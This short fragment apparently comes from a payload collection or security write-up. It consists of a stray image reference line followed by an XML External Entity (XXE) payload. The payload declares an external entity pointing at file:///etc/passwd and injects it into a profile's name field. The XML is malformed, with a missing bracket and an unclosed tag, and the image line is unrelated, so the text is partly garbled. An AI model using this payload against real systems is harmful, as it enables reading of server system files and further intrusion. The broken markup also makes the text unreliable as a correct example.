 XML
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE name
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<profiles>
<profile>
<name>`&xxe;`</name>
<address>`test`</address>
<profile>
</profiles>